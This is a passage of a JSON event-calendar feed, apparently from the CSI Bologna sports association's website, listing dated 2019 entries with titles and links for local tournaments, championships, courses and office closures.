00:00:00","type":"","title":"Sport o Chiesa? Convegno nazionale a Roma","description":"","url":"\/formazione\/817-sport-o-chiesa-convegno-nazionale-a-roma"},{"date":"2019-03-16 00:00:00","type":"","title":"Premiazione sportivi del Quartiere San Donato-San Vitale 2019","description":"","url":"\/manifestazioni-eventi\/818-premiazione-degli-sportivi-del-quartiere-san-donato-san-vitale-2019"},{"date":"2019-03-24 00:00:00","type":"","title":"4\u00b0 tappa Concentramento Minivolley: tutti a sala Bolognese","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/820-4-tappa-concentramento-minivolley-tutti-a-sala-bolognese"},{"date":"2019-06-17 00:00:00","type":"","title":"Torneo di Calcio a 7 di Calderara di Reno","description":"","url":"\/dalle-nostre-societa\/821-torneo-di-calcio-a-7-di-calderara-di-reno"},{"date":"2019-06-18 00:00:00","type":"","title":"Torneo di Calcio a 7 di Calderara di Reno","description":"","url":"\/dalle-nostre-societa\/821-torneo-di-calcio-a-7-di-calderara-di-reno"},{"date":"2019-06-19 00:00:00","type":"","title":"Torneo di Calcio a 7 di Calderara di Reno","description":"","url":"\/dalle-nostre-societa\/821-torneo-di-calcio-a-7-di-calderara-di-reno"},{"date":"2019-06-20 00:00:00","type":"","title":"Torneo di Calcio a 7 di Calderara di Reno","description":"","url":"\/dalle-nostre-societa\/821-torneo-di-calcio-a-7-di-calderara-di-reno"},{"date":"2019-06-21 00:00:00","type":"","title":"Torneo di Calcio a 7 di Calderara di Reno","description":"","url":"\/dalle-nostre-societa\/821-torneo-di-calcio-a-7-di-calderara-di-reno"},{"date":"2019-06-22 00:00:00","type":"","title":"Torneo di Calcio a 7 di Calderara di Reno","description":"","url":"\/dalle-nostre-societa\/821-torneo-di-calcio-a-7-di-calderara-di-reno"},{"date":"2019-06-23 00:00:00","type":"","title":"Torneo di Calcio a 7 di Calderara di Reno","description":"","url":"\/dalle-nostre-societa\/821-torneo-di-calcio-a-7-di-calderara-di-reno"},{"date":"2019-06-24 00:00:00","type":"","title":"Torneo di Calcio a 7 di Calderara di Reno","description":"","url":"\/dalle-nostre-societa\/821-torneo-di-calcio-a-7-di-calderara-di-reno"},{"date":"2019-06-25 00:00:00","type":"","title":"Torneo di Calcio a 7 di Calderara di Reno","description":"","url":"\/dalle-nostre-societa\/821-torneo-di-calcio-a-7-di-calderara-di-reno"},{"date":"2019-06-26 00:00:00","type":"","title":"Torneo di Calcio a 7 di Calderara di Reno","description":"","url":"\/dalle-nostre-societa\/821-torneo-di-calcio-a-7-di-calderara-di-reno"},{"date":"2019-06-27 00:00:00","type":"","title":"Torneo di Calcio a 7 di Calderara di Reno","description":"","url":"\/dalle-nostre-societa\/821-torneo-di-calcio-a-7-di-calderara-di-reno"},{"date":"2019-06-28 00:00:00","type":"","title":"Torneo di Calcio a 7 di Calderara di Reno","description":"","url":"\/dalle-nostre-societa\/821-torneo-di-calcio-a-7-di-calderara-di-reno"},{"date":"2019-06-29 00:00:00","type":"","title":"Torneo di Calcio a 7 di Calderara di Reno","description":"","url":"\/dalle-nostre-societa\/821-torneo-di-calcio-a-7-di-calderara-di-reno"},{"date":"2019-06-30 00:00:00","type":"","title":"Torneo di Calcio a 7 di Calderara di Reno","description":"","url":"\/dalle-nostre-societa\/821-torneo-di-calcio-a-7-di-calderara-di-reno"},{"date":"2019-07-01 00:00:00","type":"","title":"Torneo di Calcio a 7 di Calderara di Reno","description":"","url":"\/dalle-nostre-societa\/821-torneo-di-calcio-a-7-di-calderara-di-reno"},{"date":"2019-07-02 00:00:00","type":"","title":"Torneo di Calcio a 7 di Calderara di Reno","description":"","url":"\/dalle-nostre-societa\/821-torneo-di-calcio-a-7-di-calderara-di-reno"},{"date":"2019-07-03 00:00:00","type":"","title":"Torneo di Calcio a 7 di Calderara di Reno","description":"","url":"\/dalle-nostre-societa\/821-torneo-di-calcio-a-7-di-calderara-di-reno"},{"date":"2019-07-04 00:00:00","type":"","title":"Torneo di Calcio a 7 di Calderara di Reno","description":"","url":"\/dalle-nostre-societa\/821-torneo-di-calcio-a-7-di-calderara-di-reno"},{"date":"2019-07-05 00:00:00","type":"","title":"Torneo di Calcio a 7 di Calderara di Reno","description":"","url":"\/dalle-nostre-societa\/821-torneo-di-calcio-a-7-di-calderara-di-reno"},{"date":"2019-07-06 00:00:00","type":"","title":"Torneo di Calcio a 7 di Calderara di Reno","description":"","url":"\/dalle-nostre-societa\/821-torneo-di-calcio-a-7-di-calderara-di-reno"},{"date":"2019-07-07 00:00:00","type":"","title":"Torneo di Calcio a 7 di Calderara di Reno","description":"","url":"\/dalle-nostre-societa\/821-torneo-di-calcio-a-7-di-calderara-di-reno"},{"date":"2019-07-08 00:00:00","type":"","title":"Torneo di Calcio a 7 di Calderara di Reno","description":"","url":"\/dalle-nostre-societa\/821-torneo-di-calcio-a-7-di-calderara-di-reno"},{"date":"2019-07-09 00:00:00","type":"","title":"Torneo di Calcio a 7 di Calderara di Reno","description":"","url":"\/dalle-nostre-societa\/821-torneo-di-calcio-a-7-di-calderara-di-reno"},{"date":"2019-07-10 00:00:00","type":"","title":"Torneo di Calcio a 7 di Calderara di Reno","description":"","url":"\/dalle-nostre-societa\/821-torneo-di-calcio-a-7-di-calderara-di-reno"},{"date":"2019-04-10 00:00:00","type":"","title":"Riunioni Societ\u00e0 Sportive Pallavolo","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/822-riunioni-societa-sportive-pallavolo"},{"date":"2019-04-11 00:00:00","type":"","title":"Riunioni Societ\u00e0 Sportive Pallavolo","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/822-riunioni-societa-sportive-pallavolo"},{"date":"2019-04-06 00:00:00","type":"","title":"Stage di Danza Bollywood","description":"","url":"\/dalle-nostre-societa\/823-stage-di-danza-bollywood"},{"date":"2019-04-11 00:00:00","type":"","title":"19\u00b0 Campionato Nazionale di Tennistavolo","description":"","url":"\/attivita-sportive\/tennis-da-tavolo\/tennis-da-tavolo\/31-news\/825-19-campionato-nazionale-di-tennistavolo"},{"date":"2019-04-12 00:00:00","type":"","title":"19\u00b0 Campionato Nazionale di Tennistavolo","description":"","url":"\/attivita-sportive\/tennis-da-tavolo\/tennis-da-tavolo\/31-news\/825-19-campionato-nazionale-di-tennistavolo"},{"date":"2019-04-13 00:00:00","type":"","title":"19\u00b0 Campionato Nazionale di Tennistavolo","description":"","url":"\/attivita-sportive\/tennis-da-tavolo\/tennis-da-tavolo\/31-news\/825-19-campionato-nazionale-di-tennistavolo"},{"date":"2019-04-14 00:00:00","type":"","title":"19\u00b0 Campionato Nazionale di Tennistavolo","description":"","url":"\/attivita-sportive\/tennis-da-tavolo\/tennis-da-tavolo\/31-news\/825-19-campionato-nazionale-di-tennistavolo"},{"date":"2019-03-31 00:00:00","type":"","title":"Finali di Baskin Emilia Romagna: il 31 marzo al PalaSavena","description":"","url":"\/manifestazioni-eventi\/828-finali-di-baskin-emilia-romagna-il-31-3-al-palasavena"},{"date":"2019-03-23 00:00:00","type":"","title":"Bologna Cross: 2\u00b0 prova a Molinella","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/830-bologna-cross-2-prova-a-molinella"},{"date":"2019-06-22 00:00:00","type":"","title":"Torneo estivo di calcio a 7: 2 Calci... in riva al Mare","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/832-torneo-estivo-di-calcio-a-7-2-calci-in-riva-al-mare"},{"date":"2019-03-27 00:00:00","type":"","title":"\u201cMi ricordo di te: camminare insieme verso il risveglio\u201d","description":"","url":"\/manifestazioni-eventi\/833-mi-ricordo-di-te"},{"date":"2019-06-02 00:00:00","type":"","title":"Sport Day 2019: aperte le iscrizioni!","description":"","url":"\/manifestazioni-eventi\/834-sport-day-2019-aperte-le-iscrizioni"},{"date":"2019-03-29 00:00:00","type":"","title":"Premiazione dell'Atletica leggera della stagione 2018","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/837-premiazione-dell-atletica-leggera-della-stagione-2018"},{"date":"2019-06-30 00:00:00","type":"","title":"Concorso a premi \"Dove ogni maglia ha un\u2019anima\" per il 75\u00b0 anniversario del CSI","description":"","url":"\/fatti-persone\/844-concorso-a-premi-dove-ogni-maglia-ha-un-anima"},{"date":"2019-04-05 00:00:00","type":"","title":"Le Magnifiche Quattro alla Finale della Junior TIM Cup!","description":"","url":"\/philadelphia-junior-cup\/philadelphia-junior-cup\/43-news\/847-lle-magnifiche-quattro-alla-finale-della-junior-tim-cup"},{"date":"2019-04-05 00:00:00","type":"","title":"Final Four Junior TIM Cup: venerd\u00ec 5 aprile al Campo Pallavicini!","description":"","url":"\/philadelphia-junior-cup\/philadelphia-junior-cup\/43-news\/848-final-four-junior-tim-cup-venerdi-5-aprile-al-campo-pallavicini"},{"date":"2019-03-29 00:00:00","type":"","title":"A Villa Pallavicini  il Gran Gala dell\u2019Atletica Leggera del CSI Bologna","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/849-a-villa-pallavicini-il-csi-bologna-ha-celebrato-il-gran-gala-dell-atletica-leggera"},{"date":"2019-06-06 00:00:00","type":"","title":"L\u2019Altro Playoff: con il CSI non smetti mai di giocare!","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/852-l-altro-playoff-con-il-csi-non-smetti-mai-di-giocare"},{"date":"2019-04-18 00:00:00","type":"","title":"Chiusura periodo Pasquale","description":"","url":"\/dalla-segreteria\/854-chiusura-periodo-pasquale"},{"date":"2019-04-19 00:00:00","type":"","title":"Chiusura periodo Pasquale","description":"","url":"\/dalla-segreteria\/854-chiusura-periodo-pasquale"},{"date":"2019-04-20 00:00:00","type":"","title":"Chiusura periodo Pasquale","description":"","url":"\/dalla-segreteria\/854-chiusura-periodo-pasquale"},{"date":"2019-04-21 00:00:00","type":"","title":"Chiusura periodo Pasquale","description":"","url":"\/dalla-segreteria\/854-chiusura-periodo-pasquale"},{"date":"2019-04-22 00:00:00","type":"","title":"Chiusura periodo Pasquale","description":"","url":"\/dalla-segreteria\/854-chiusura-periodo-pasquale"},{"date":"2019-04-23 00:00:00","type":"","title":"Chiusura periodo Pasquale","description":"","url":"\/dalla-segreteria\/854-chiusura-periodo-pasquale"},{"date":"2019-04-25 00:00:00","type":"","title":"Chiusura periodo Pasquale","description":"","url":"\/dalla-segreteria\/854-chiusura-periodo-pasquale"},{"date":"2019-04-26 00:00:00","type":"","title":"Chiusura periodo Pasquale","description":"","url":"\/dalla-segreteria\/854-chiusura-periodo-pasquale"},{"date":"2019-04-27 00:00:00","type":"","title":"Chiusura periodo Pasquale","description":"","url":"\/dalla-segreteria\/854-chiusura-periodo-pasquale"},{"date":"2019-04-28 00:00:00","type":"","title":"Chiusura periodo Pasquale","description":"","url":"\/dalla-segreteria\/854-chiusura-periodo-pasquale"},{"date":"2019-05-26 00:00:00","type":"","title":"Primavera in Sport a Casa Santa Chiara: 4\u00b0 Trofeo Aldina ","description":"","url":"\/manifestazioni-eventi\/855-primavera-in-sport-a-casa-santa-chiara-4-trofeo-aldina"},{"date":"2019-04-14 00:00:00","type":"","title":"Giornata Finale del Circuito Provinciale di MiniVolley!","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/856-giornata-finale-del-circuito-provinciale-di-minivolley"},{"date":"2019-05-06 00:00:00","type":"","title":"\"Sento che ci sei\" il reading di e con Fulvio De Nigris","description":"","url":"\/progetti\/lucas\/858-sento-che-ci-sei-il-reading-di-e-con-fulvio-de-nigris"},{"date":"2019-05-12 00:00:00","type":"","title":"Straordinario evento: Gara di Coreografia e IncontriamoCSI","description":"","url":"\/attivita-sportive\/danza\/news\/35-news\/861-straordinario-evento-gara-di-coreografia-e-incontriamocsi"},{"date":"2019-05-24 00:00:00","type":"","title":"Finale bolognese della Junior TIM Cup: il trionfo di Cristo Risorto!","description":"","url":"\/philadelphia-junior-cup\/philadelphia-junior-cup\/43-news\/862-finale-bolognese-della-junior-tim-cup-il-trionfo-di-cristo-risorto"},{"date":"2019-05-25 00:00:00","type":"","title":"Finale bolognese della Junior TIM Cup: il trionfo di Cristo Risorto!","description":"","url":"\/philadelphia-junior-cup\/philadelphia-junior-cup\/43-news\/862-finale-bolognese-della-junior-tim-cup-il-trionfo-di-cristo-risorto"},{"date":"2019-05-26 00:00:00","type":"","title":"Finale bolognese della Junior TIM Cup: il trionfo di Cristo Risorto!","description":"","url":"\/philadelphia-junior-cup\/philadelphia-junior-cup\/43-news\/862-finale-bolognese-della-junior-tim-cup-il-trionfo-di-cristo-risorto"},{"date":"2019-06-16 00:00:00","type":"","title":"Il CSI al Dall'Ara per la UEFA Under 21 a prezzi scontatissimi","description":"","url":"\/manifestazioni-eventi\/867-il-csi-al-dall-ara-per-la-uefa-under-21-a-prezzi-scontatissimi"},{"date":"2019-05-31 00:00:00","type":"","title":"Il CSI al Dall'Ara per la UEFA Under 21 a prezzi scontatissimi","description":"","url":"\/manifestazioni-eventi\/867-il-csi-al-dall-ara-per-la-uefa-under-21-a-prezzi-scontatissimi"},{"date":"2019-06-13 00:00:00","type":"","title":"Memorial Carbonchi: il 13 giugno la 17\u00b0 edizione","description":"","url":"\/dalle-nostre-societa\/870-memorial-carbonchi-17-edizione"},{"date":"2019-06-03 00:00:00","type":"","title":"Futsal Molinella: torneo di calcio a 5","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/872-futsal-molinella-torneo-di-calcio-a-5"},{"date":"2019-06-05 00:00:00","type":"","title":"Futsal Molinella: torneo di calcio a 5","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/872-futsal-molinella-torneo-di-calcio-a-5"},{"date":"2019-06-07 00:00:00","type":"","title":"Futsal Molinella: torneo di calcio a 5","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/872-futsal-molinella-torneo-di-calcio-a-5"},{"date":"2019-06-10 00:00:00","type":"","title":"Futsal Molinella: torneo di calcio a 5","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/872-futsal-molinella-torneo-di-calcio-a-5"},{"date":"2019-06-12 00:00:00","type":"","title":"Futsal Molinella: torneo di calcio a 5","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/872-futsal-molinella-torneo-di-calcio-a-5"},{"date":"2019-06-14 00:00:00","type":"","title":"Futsal Molinella: torneo di calcio a 5","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/872-futsal-molinella-torneo-di-calcio-a-5"},{"date":"2019-06-17 00:00:00","type":"","title":"Futsal Molinella: torneo di calcio a 5","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/872-futsal-molinella-torneo-di-calcio-a-5"},{"date":"2019-06-19 00:00:00","type":"","title":"Futsal Molinella: torneo di calcio a 5","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/872-futsal-molinella-torneo-di-calcio-a-5"},{"date":"2019-06-21 00:00:00","type":"","title":"Futsal Molinella: torneo di calcio a 5","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/872-futsal-molinella-torneo-di-calcio-a-5"},{"date":"2019-06-24 00:00:00","type":"","title":"Futsal Molinella: torneo di calcio a 5","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/872-futsal-molinella-torneo-di-calcio-a-5"},{"date":"2019-06-25 00:00:00","type":"","title":"Futsal Molinella: torneo di calcio a 5","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/872-futsal-molinella-torneo-di-calcio-a-5"},{"date":"2019-06-26 00:00:00","type":"","title":"Futsal Molinella: torneo di calcio a 5","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/872-futsal-molinella-torneo-di-calcio-a-5"},{"date":"2019-06-27 00:00:00","type":"","title":"Futsal Molinella: torneo di calcio a 5","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/872-futsal-molinella-torneo-di-calcio-a-5"},{"date":"2019-06-28 00:00:00","type":"","title":"Futsal Molinella: torneo di calcio a 5","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/872-futsal-molinella-torneo-di-calcio-a-5"},{"date":"2019-05-19 00:00:00","type":"","title":"Corso per Operatori di centri estivi","description":"","url":"\/formazione\/istruttori\/875-corso-per-operatori-di-centri-estivi"},{"date":"2019-06-01 00:00:00","type":"","title":"Corso per Operatori di centri estivi","description":"","url":"\/formazione\/istruttori\/875-corso-per-operatori-di-centri-estivi"},{"date":"2019-06-02 00:00:00","type":"","title":"Corso per Operatori di centri estivi","description":"","url":"\/formazione\/istruttori\/875-corso-per-operatori-di-centri-estivi"},{"date":"2019-05-15 00:00:00","type":"","title":"San Lazza Run: in cammino per la festa della famiglia","description":"","url":"\/dalle-nostre-societa\/883-san-lazzar-run"},{"date":"2019-05-10 00:00:00","type":"","title":"Miniolimpiadi 2019: INSIEME E' MEGLIO","description":"","url":"\/manifestazioni-eventi\/885-miniolimpiadi-insieme-e-meglio"},{"date":"2019-05-11 00:00:00","type":"","title":"Miniolimpiadi 2019: INSIEME E' MEGLIO","description":"","url":"\/manifestazioni-eventi\/885-miniolimpiadi-insieme-e-meglio"},{"date":"2019-05-03 00:00:00","type":"","title":"Il calcio alla Luna: torneo di calcio giovanile","description":"","url":"\/dalle-nostre-societa\/886-il-calcio-alla-luna"},{"date":"2019-05-04 00:00:00","type":"","title":"Il calcio alla Luna: torneo di calcio giovanile","description":"","url":"\/dalle-nostre-societa\/886-il-calcio-alla-luna"},{"date":"2019-05-05 00:00:00","type":"","title":"Il calcio alla Luna: torneo di calcio giovanile","description":"","url":"\/dalle-nostre-societa\/886-il-calcio-alla-luna"},{"date":"2019-05-06 00:00:00","type":"","title":"Il calcio alla Luna: torneo di calcio giovanile","description":"","url":"\/dalle-nostre-societa\/886-il-calcio-alla-luna"},{"date":"2019-05-07 00:00:00","type":"","title":"Il calcio alla Luna: torneo di calcio giovanile","description":"","url":"\/dalle-nostre-societa\/886-il-calcio-alla-luna"},{"date":"2019-05-08 00:00:00","type":"","title":"Il calcio alla Luna: torneo di calcio giovanile","description":"","url":"\/dalle-nostre-societa\/886-il-calcio-alla-luna"},{"date":"2019-05-09 00:00:00","type":"","title":"Il calcio alla Luna: torneo di calcio giovanile","description":"","url":"\/dalle-nostre-societa\/886-il-calcio-alla-luna"},{"date":"2019-05-10 00:00:00","type":"","title":"Il calcio alla Luna: torneo di calcio giovanile","description":"","url":"\/dalle-nostre-societa\/886-il-calcio-alla-luna"},{"date":"2019-05-11 00:00:00","type":"","title":"Il calcio alla Luna: torneo di calcio giovanile","description":"","url":"\/dalle-nostre-societa\/886-il-calcio-alla-luna"},{"date":"2019-05-12 00:00:00","type":"","title":"Il calcio alla Luna: torneo di calcio giovanile","description":"","url":"\/dalle-nostre-societa\/886-il-calcio-alla-luna"},{"date":"2019-05-13 00:00:00","type":"","title":"Il calcio alla Luna: torneo di calcio giovanile","description":"","url":"\/dalle-nostre-societa\/886-il-calcio-alla-luna"},{"date":"2019-05-14 00:00:00","type":"","title":"Il calcio alla Luna: torneo di calcio giovanile","description":"","url":"\/dalle-nostre-societa\/886-il-calcio-alla-luna"},{"date":"2019-05-15 00:00:00","type":"","title":"Il calcio alla Luna: torneo di calcio giovanile","description":"","url":"\/dalle-nostre-societa\/886-il-calcio-alla-luna"},{"date":"2019-05-16 00:00:00","type":"","title":"Il calcio alla Luna: torneo di calcio giovanile","description":"","url":"\/dalle-nostre-societa\/886-il-calcio-alla-luna"},{"date":"2019-05-17 00:00:00","type":"","title":"Il calcio alla Luna: torneo di calcio giovanile","description":"","url":"\/dalle-nostre-societa\/886-il-calcio-alla-luna"},{"date":"2019-05-18 00:00:00","type":"","title":"Il calcio alla Luna: torneo di calcio giovanile","description":"","url":"\/dalle-nostre-societa\/886-il-calcio-alla-luna"},{"date":"2019-05-23 00:00:00","type":"","title":"Walking leader: corso di formazione ","description":"","url":"\/formazione\/888-walking-leader-corso-di-formazione"},{"date":"2019-05-24 00:00:00","type":"","title":"Walking leader: corso di formazione ","description":"","url":"\/formazione\/888-walking-leader-corso-di-formazione"},{"date":"2019-05-26 00:00:00","type":"","title":"Campionato nazionale di MTB Marathon: 26 maggio a Palombara","description":"","url":"\/attivita-sportive\/cicloecoescursionismo\/news\/41-news\/891-campionato-nazionale-di-mtb-marathon-26-maggio-a-palombara"},{"date":"2019-06-16 00:00:00","type":"","title":"Oratori in rete 2019","description":"","url":"\/manifestazioni-eventi\/892-oratori-in-rete-2019"},{"date":"2019-03-29 00:00:00","type":"","title":"Anche grazie a OSO, il Paddock festeggia 30 anni","description":"","url":"\/progetti\/archivio\/oso-ogni-sport-oltre\/897-anche-grazie-a-oso-il-paddock-festeggia-30-anni"},{"date":"2019-06-08 00:00:00","type":"","title":"Duendanze: due appuntamenti a giugno","description":"","url":"\/dalle-nostre-societa\/901-duendanze-due-appuntamenti-a-giugno"},{"date":"2019-06-15 00:00:00","type":"","title":"Duendanze: due appuntamenti a giugno","description":"","url":"\/dalle-nostre-societa\/901-duendanze-due-appuntamenti-a-giugno"},{"date":"2019-06-01 00:00:00","type":"","title":"Run for Mary: seconda edizione il 1\u00b0 giugno","description":"","url":"\/manifestazioni-eventi\/905-run-for-mary-seconda-edizione-il-1-giugno"},{"date":"2019-05-26 00:00:00","type":"","title":"Warm Up di Not In My House","description":"","url":"\/manifestazioni-eventi\/906-warm-up-di-not-in-my-house"},{"date":"2019-06-03 00:00:00","type":"","title":"Bandi per l\u2019assegnazione impianti sportivi: scadenza il 3 giugno","description":"","url":"\/notizie-dal-comitato\/909-bandi-per-l-assegnazione-impianti-sportivi-scadenza-il-3-giugno"},{"date":"2019-05-25 00:00:00","type":"","title":"Stage del Bosco","description":"","url":"\/attivita-sportive\/karate\/news\/64-news\/910-stage-del-bosco"},{"date":"2019-06-10 00:00:00","type":"","title":"Torneo Aretusi: un altro mese di calcio!","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/913-torneo-aretusi-un-altro-mese-di-calcio"},{"date":"2019-06-11 00:00:00","type":"","title":"Torneo Aretusi: un altro mese di calcio!","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/913-torneo-aretusi-un-altro-mese-di-calcio"},{"date":"2019-06-12 00:00:00","type":"","title":"Torneo Aretusi: un altro mese di calcio!","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/913-torneo-aretusi-un-altro-mese-di-calcio"},{"date":"2019-06-13 00:00:00","type":"","title":"Torneo Aretusi: un altro mese di calcio!","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/913-torneo-aretusi-un-altro-mese-di-calcio"},{"date":"2019-06-14 00:00:00","type":"","title":"Torneo Aretusi: un altro mese di calcio!","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/913-torneo-aretusi-un-altro-mese-di-calcio"},{"date":"2019-06-15 00:00:00","type":"","title":"Torneo Aretusi: un altro mese di calcio!","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/913-torneo-aretusi-un-altro-mese-di-calcio"},{"date":"2019-06-16 00:00:00","type":"","title":"Torneo Aretusi: un altro mese di calcio!","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/913-torneo-aretusi-un-altro-mese-di-calcio"},{"date":"2019-06-17 00:00:00","type":"","title":"Torneo Aretusi: un altro mese di calcio!","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/913-torneo-aretusi-un-altro-mese-di-calcio"},{"date":"2019-06-18 00:00:00","type":"","title":"Torneo Aretusi: un altro mese di calcio!","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/913-torneo-aretusi-un-altro-mese-di-calcio"},{"date":"2019-06-19 00:00:00","type":"","title":"Torneo Aretusi: un altro mese di calcio!","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/913-torneo-aretusi-un-altro-mese-di-calcio"},{"date":"2019-06-20 00:00:00","type":"","title":"Torneo Aretusi: un altro mese di calcio!","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/913-torneo-aretusi-un-altro-mese-di-calcio"},{"date":"2019-06-21 00:00:00","type":"","title":"Torneo Aretusi: un altro mese di calcio!","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/913-torneo-aretusi-un-altro-mese-di-calcio"},{"date":"2019-06-22 00:00:00","type":"","title":"Torneo Aretusi: un altro mese di calcio!","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/913-torneo-aretusi-un-altro-mese-di-calcio"},{"date":"2019-06-23 00:00:00","type":"","title":"Torneo Aretusi: un altro mese di calcio!","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/913-torneo-aretusi-un-altro-mese-di-calcio"},{"date":"2019-06-24 00:00:00","type":"","title":"Torneo Aretusi: un altro mese di calcio!","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/913-torneo-aretusi-un-altro-mese-di-calcio"},{"date":"2019-06-25 00:00:00","type":"","title":"Torneo Aretusi: un altro mese di calcio!","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/913-torneo-aretusi-un-altro-mese-di-calcio"},{"date":"2019-06-26 00:00:00","type":"","title":"Torneo Aretusi: un altro mese di calcio!","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/913-torneo-aretusi-un-altro-mese-di-calcio"},{"date":"2019-06-27 00:00:00","type":"","title":"Torneo Aretusi: un altro mese di calcio!","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/913-torneo-aretusi-un-altro-mese-di-calcio"},{"date":"2019-06-28 00:00:00","type":"","title":"Torneo Aretusi: un altro mese di calcio!","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/913-torneo-aretusi-un-altro-mese-di-calcio"},{"date":"2019-06-29 00:00:00","type":"","title":"Torneo Aretusi: un altro mese di calcio!","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/913-torneo-aretusi-un-altro-mese-di-calcio"},{"date":"2019-05-27 00:00:00","type":"","title":"Finali Campionato Regionale Calcio a 5 - 2018\/2019 ","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/915-finali-regionali-calcio-a-5"},{"date":"2019-06-01 00:00:00","type":"","title":"La Conquista della Felicit\u00e0: 15\u00b0 edizione","description":"","url":"\/manifestazioni-eventi\/916-la-conquista-della-felicita-15-edizione"},{"date":"2019-06-02 00:00:00","type":"","title":"La Conquista della Felicit\u00e0: 15\u00b0 edizione","description":"","url":"\/manifestazioni-eventi\/916-la-conquista-della-felicita-15-edizione"},{"date":"2019-06-03 00:00:00","type":"","title":"La Conquista della Felicit\u00e0: 15\u00b0 edizione","description":"","url":"\/manifestazioni-eventi\/916-la-conquista-della-felicita-15-edizione"},{"date":"2019-06-04 00:00:00","type":"","title":"La Conquista della Felicit\u00e0: 15\u00b0 edizione","description":"","url":"\/manifestazioni-eventi\/916-la-conquista-della-felicita-15-edizione"},{"date":"2019-06-05 00:00:00","type":"","title":"La Conquista della Felicit\u00e0: 15\u00b0 edizione","description":"","url":"\/manifestazioni-eventi\/916-la-conquista-della-felicita-15-edizione"},{"date":"2019-06-06 00:00:00","type":"","title":"La Conquista della Felicit\u00e0: 15\u00b0 edizione","description":"","url":"\/manifestazioni-eventi\/916-la-conquista-della-felicita-15-edizione"},{"date":"2019-06-07 00:00:00","type":"","title":"La Conquista della Felicit\u00e0: 15\u00b0 edizione","description":"","url":"\/manifestazioni-eventi\/916-la-conquista-della-felicita-15-edizione"},{"date":"2019-06-15 00:00:00","type":"","title":"La Conquista della Felicit\u00e0: 15\u00b0 edizione","description":"","url":"\/manifestazioni-eventi\/916-la-conquista-della-felicita-15-edizione"},{"date":"2019-06-16 00:00:00","type":"","title":"La Conquista della Felicit\u00e0: 15\u00b0 edizione","description":"","url":"\/manifestazioni-eventi\/916-la-conquista-della-felicita-15-edizione"},{"date":"2019-06-17 00:00:00","type":"","title":"La Conquista della Felicit\u00e0: 15\u00b0 edizione","description":"","url":"\/manifestazioni-eventi\/916-la-conquista-della-felicita-15-edizione"},{"date":"2019-06-18 00:00:00","type":"","title":"La Conquista della Felicit\u00e0: 15\u00b0 edizione","description":"","url":"\/manifestazioni-eventi\/916-la-conquista-della-felicita-15-edizione"},{"date":"2019-06-19 00:00:00","type":"","title":"La Conquista della Felicit\u00e0: 15\u00b0 edizione","description":"","url":"\/manifestazioni-eventi\/916-la-conquista-della-felicita-15-edizione"},{"date":"2019-06-20 00:00:00","type":"","title":"La Conquista della Felicit\u00e0: 15\u00b0 edizione","description":"","url":"\/manifestazioni-eventi\/916-la-conquista-della-felicita-15-edizione"},{"date":"2019-06-21 00:00:00","type":"","title":"La Conquista della Felicit\u00e0: 15\u00b0 edizione","description":"","url":"\/manifestazioni-eventi\/916-la-conquista-della-felicita-15-edizione"},{"date":"2019-06-22 00:00:00","type":"","title":"La Conquista della Felicit\u00e0: 15\u00b0 edizione","description":"","url":"\/manifestazioni-eventi\/916-la-conquista-della-felicita-15-edizione"},{"date":"2019-06-21 00:00:00","type":"","title":"4\u00b0 Campionato Nazionale di Tennistavolo a Squadre","description":"","url":"\/attivita-sportive\/tennis-da-tavolo\/tennis-da-tavolo\/31-news\/917-4-campionato-nazionale-di-tennistavolo-a-squadre"},{"date":"2019-06-22 00:00:00","type":"","title":"4\u00b0 Campionato Nazionale di Tennistavolo a Squadre","description":"","url":"\/attivita-sportive\/tennis-da-tavolo\/tennis-da-tavolo\/31-news\/917-4-campionato-nazionale-di-tennistavolo-a-squadre"},{"date":"2019-06-23 00:00:00","type":"","title":"4\u00b0 Campionato Nazionale di Tennistavolo a Squadre","description":"","url":"\/attivita-sportive\/tennis-da-tavolo\/tennis-da-tavolo\/31-news\/917-4-campionato-nazionale-di-tennistavolo-a-squadre"},{"date":"0000-00-00 